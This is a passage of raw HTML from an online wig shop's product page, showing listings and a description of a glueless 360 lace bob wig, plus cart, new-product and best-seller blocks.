				<img src="/751-6316-medium/virgin-hair-loose-wave-ombre-brown-glueless-360-wig-preplucked-hairline-bw3333.jpg" alt="Virgin hair Loose Wave Ombre brown glueless 360 wig preplucked hairline BW3333" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/751-virgin-hair-loose-wave-ombre-brown-glueless-360-wig-preplucked-hairline-bw3333.html" title="Virgin hair Loose Wave Ombre brown glueless 360 wig preplucked hairline BW3333">
			Virgin hair Loose Wave Ombre brown...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/600-mimic-virgin-human-hair-3c-curl-glueless-360-wig-preplucked-hairline-bw1155.html" title="Virgin human hair 3c curl glueless 360 wig preplucked hairline--BW1155">
				<img src="/600-7721-medium/mimic-virgin-human-hair-3c-curl-glueless-360-wig-preplucked-hairline-bw1155.jpg" alt="Virgin human hair 3c curl glueless 360 wig preplucked hairline--BW1155" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/600-mimic-virgin-human-hair-3c-curl-glueless-360-wig-preplucked-hairline-bw1155.html" title="Virgin human hair 3c curl glueless 360 wig preplucked hairline--BW1155">
			Virgin human hair 3c curl glueless...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/796-water-wave-ombre-brown-glueless-360-wig-preplucked-hairline.html" title="Water Wave Ombre Brown Glueless 360 Wig Preplucked Hairline BW2222">
				<img src="/796-7131-medium/water-wave-ombre-brown-glueless-360-wig-preplucked-hairline.jpg" alt="Water Wave Ombre Brown Glueless 360 Wig Preplucked Hairline BW2222" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/796-water-wave-ombre-brown-glueless-360-wig-preplucked-hairline.html" title="Water Wave Ombre Brown Glueless 360 Wig Preplucked Hairline BW2222">
			Water Wave Ombre Brown Glueless 360...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/800-4a-curly-glueless-wig-mimic-african-american-hairs-bw4455.html" title="Virgin human hair 4a curly glueless 360 wig preplucked hairline BW4455">
				<img src="/800-7179-medium/4a-curly-glueless-wig-mimic-african-american-hairs-bw4455.jpg" alt="Virgin human hair 4a curly glueless 360 wig preplucked hairline BW4455" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/800-4a-curly-glueless-wig-mimic-african-american-hairs-bw4455.html" title="Virgin human hair 4a curly glueless 360 wig preplucked hairline BW4455">
			Virgin human hair 4a curly glueless...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/813-brazilian-virgin-straight-360-wig-bw0160.html" title="Brazilian Virgin Human Hair Silk Straight 360 wig BW0160">
				<img src="/813-7633-medium/brazilian-virgin-straight-360-wig-bw0160.jpg" alt="Brazilian Virgin Human Hair Silk Straight 360 wig BW0160" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/813-brazilian-virgin-straight-360-wig-bw0160.html" title="Brazilian Virgin Human Hair Silk Straight 360 wig BW0160">
			Brazilian Virgin Human Hair Silk...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/820-big-hair-4a-curly-glueless-360-lace-wig-with-4c-baby-hairs-mimic-african-american-hairs-bw4455-2.html" title="Virgin human hair 4a curly 360 lace wig with 4c baby hairs BW4455-2">
				<img src="/820-7746-medium/big-hair-4a-curly-glueless-360-lace-wig-with-4c-baby-hairs-mimic-african-american-hairs-bw4455-2.jpg" alt="Virgin human hair 4a curly 360 lace wig with 4c baby hairs BW4455-2" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/820-big-hair-4a-curly-glueless-360-lace-wig-with-4c-baby-hairs-mimic-african-american-hairs-bw4455-2.html" title="Virgin human hair 4a curly 360 lace wig with 4c baby hairs BW4455-2">
			Virgin human hair 4a curly 360 lace...
			</a>
		</li>
			</ul>
</div>
<a id="productscategory_scroll_right" title="Next" href="javascript:{}">Next</a></div>


<!-- description and features -->
<div id="more_info_block" class="clear">

        <ul id="more_info_tabs" class="idTabs idTabsShort">
		<li><a id="more_info_tab_more_info" href="#idTab1">More info</a></li>		
						<li><a href="#idTab5" class="idTabHrefShort">Comments (0)</a></li>
		<li><a id="more_info_tab_data_sheet" href="#idTab6">Useful info</a></li>
	</ul>
	<div id="more_info_sheets" class="sheets align_justify">
			<!-- full description -->
		<div id="idTab1" class="rte">
                                            <div id="short_description_content" class="rte align_justify mobile_short_description"><p>Hair Origin: 100% virgin human hair</p>
<p>Hair Color: Natural color</p>
<p>Length: 12'' or 14'' (Picture Length 14'')</p>
<p><strong>Silk Top: Optional</strong></p>
<p>Hair Density: 150% density</p>
<p>Cap Construction: 360 wig cap with straps and combs, glueless cap</p>
<p>Preplucked hairline, baby hairs around, <strong>middle parting</strong></p></div>
                                        <p><img style="border: 2px solid black;" title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" src="https://www.aprillacewigs.com/img/p/738-6181.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" width="555" height="596" /></p>
<p><img style="border: 2px solid black;" title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" src="https://www.aprillacewigs.com/img/p/738-6182.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" width="555" height="596" /></p>
<p><img style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; border: 2px solid black;" title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" src="https://www.aprillacewigs.com/img/p/738-6184.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" width="555" height="555" /></p>
<p><img style="border: 2px solid black;" title="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" src="https://www.aprillacewigs.com/img/p/738-6183.jpg" alt="BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline" width="555" height="601" /></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 12pt;"><strong>Silk top (Optional)&nbsp;</strong>g</span><span style="font-size: 12pt;">ives a illusion of hairs growing from real scalp~</span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 10pt;">Attention: Silk top wigs can't come with a preplucked hairline because the silk top part can't be plucked.</span></p>
<p><img style="border: 2px solid black;" title="silk top wigs" src="https://www.aprillacewigs.com/img/p/738-6304.jpg" alt="silk top wigs" width="555" height="555" /></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 12pt;"><span style="background-color: #ffff00;"><strong>Return Policy:</strong></span> <a style="font-weight: 400;" title="Return Policy" href="https://www.aprillacewigs.com/content/11-cancellation-return-and-exchange-policy">Please read</a></span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 14pt;"><span style="background-color: #ffff00;"><strong><span style="font-size: 12pt;">Cap construction:&nbsp;</span></strong></span></span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 11px;"><strong>Lace around (front 4.5'', back 2''), wefts and stretch in the center</strong></span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 11px;"><strong>4 combs and straps inside to achieve glueless installation.</strong></span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 11px;"><span style="font-size: 12px; color: #ff0000;">(if you need clips, please leave a note)</span></span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-size: 11px;"><span style="font-size: 12px; color: #ff0000;">Silk top 360 wigs don't have the black band, pleae leave a request if you need it.</span></span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><img style="border: 2px solid black;" title="bang wave gluelsess lace wig on sale 50% off only $139" src="https://www.aprillacewigs.com/img/p/738-7292.jpg" alt="bang wave gluelsess lace wig on sale 50% off only $139" width="555" height="559" /></p>
                </div>
	
		<!-- product's features -->
		<ul id="idTab6" class="bullet">

<p class="usefulinfo">How we package our wigs</p>
<p>
<img alt="how we package our silk top wigs" src="/themes/prestashop/img/how-we-package-lace-wigs.jpg" height="810" width="525">
</p>

------------------------------------------------------------------------------------------
												<a href="https://www.aprillacewigs.com/search.php?tag=360+wig" title="More about 360 wig" class="">360 wig</a>
									<a href="https://www.aprillacewigs.com/search.php?tag=360+lace+wig" title="More about 360 lace wig" class="">360 lace wig</a>
									<a href="https://www.aprillacewigs.com/search.php?tag=bob+wig" title="More about bob wig" class="">bob wig</a>
									</ul>

			<div id="idTab5">
<script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"></script>
<script type="text/javascript">
	$(function(){ $('input[@type=radio].star').rating(); });
	$(function(){
		$('.auto-submit-star').rating({
			callback: function(value, link){
			}
		});
	});
	
	//close  comment form
	function closeCommentForm(){
		$('#sendComment').slideUp('fast');
		$('input#addCommentButton').fadeIn('slow');
	}
</script>
	<p class="align_center">No customer comments for the moment.</p>

	<p class="align_center">Only registered users can post a new comment.</p>
</div>
	</div>
</div>

<!-- Customizable products -->



						</div>

<!-- Right -->
				<div id="right_column" class="column">
					

<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4>
		<a href="https://www.aprillacewigs.com/order.php">Cart</a>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
				<span class="ajax_cart_product_txt_s hidden">products</span>
		<span class="ajax_cart_product_txt hidden">product</span>
				<span class="ajax_cart_no_product">(empty)</span>	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">No products</p>
		
				
		<p id="cart-prices">
			<span>Shipping</span>
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">$0.00</span>
			<br/>
						<span>Total</span>
			<span id="cart_block_total" class="price ajax_block_cart_total">$0.00</span>
		</p>
						<p id="cart-buttons">
			<a href="https://www.aprillacewigs.com/order.php" class="button_small" title="Cart">Cart</a>
			<a href="https://www.aprillacewigs.com/order.php?step=1" id="button_order_cart" class="exclusive" title="Check out">Check out</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart --><!-- MODULE Block new products -->
<div id="new-products_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/new-products.php" title="New products">New products</a></h4>
	<div class="block_content">
			<ul class="product_images clearfix">
									<li class="first"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045"><img src="/860-8475-medium/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="80" width="80" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a></li>
												<li><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15"><img src="/858-8461-medium/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="80" width="80" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a></li>
																	</ul>
		<dl class="products">
					<dt class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></dt>
			<dd class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"> SKU: SLF004 
  Hair orign: 100% human hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"> SKU: HC15 
 Hair origin: 100% virgin hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"> SKU: LF1344-2 
 Hair origin: 100% human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></dt>
			<dd class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"> SKU: LW39 
 Hair origin: 100% virgin human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>				</dl>
		<p><a href="https://www.aprillacewigs.com/new-products.php" title="All new products" class="button_large">All new products</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block new_products_mobile">
    <h4>New products <span class="right_block"><a href='https://www.aprillacewigs.com/new-products.php'>All <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" class="product_image"><img src="/860-8475-home/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="129" width="129" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" class="product_image"><img src="/858-8461-home/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="129" width="129" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></h5>
					<div>
						<p class="price_container"><span class="price">$109.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" class="product_image"><img src="/857-8435-home/afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.jpg" height="129" width="129" alt="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" class="product_image"><img src="/856-8416-home/warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.jpg" height="129" width="129" alt="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></h5>
					<div>
						<p class="price_container"><span class="price">$429.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" class="product_image"><img src="/855-8394-home/full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.jpg" height="129" width="129" alt="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122">Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122</a></h5>
					<div>
						<p class="price_container"><span class="price">$19.90</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" class="product_image"><img src="/854-8383-home/ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.jpg" height="129" width="129" alt="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12">Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" class="product_image"><img src="/852-8329-home/pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.jpg" height="129" width="129" alt="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11">Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11</a></h5>
					<div>
						<p class="price_container"><span class="price">$159.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" class="product_image"><img src="/851-8267-home/pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07">Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07</a></h5>
					<div>
						<p class="price_container"><span class="price">$279.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" class="product_image"><img src="/850-8260-home/pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05">Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05</a></h5>
					<div>
						<p class="price_container"><span class="price">$309.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " class="product_image"><img src="/849-8251-home/pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.jpg" height="129" width="129" alt="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 ">Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 </a></h5>
					<div>
						<p class="price_container"><span class="price">$259.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block new products --><!-- MODULE Block best sellers -->
<div id="best-sellers_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/best-sales.php">Top sellers</a></h4>
	<div class="block_content">
			<ul class="product_images">
			<li><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Italian yaki silk top bleached knots for Black women -bW0080"><img src="/134-1158-medium/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="80" width="80" alt="Italian yaki silk top bleached knots for Black women -bW0080" /></a></li>
			<li><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201"><img src="/176-1157-medium/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="80" width="80" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a></li>		</ul>
		<dl>
					<dt class="first_item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></dt>
					<dt class="last_item"><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></dt>
				</dl>
		<p><a href="https://www.aprillacewigs.com/best-sales.php" title="All best sellers" class="button_large">All best sellers</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block best_seller_mobile">
    <h4>TOP Sellers <span class="right_block"><a href='https://www.aprillacewigs.com/best-sales.php'>All Best <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
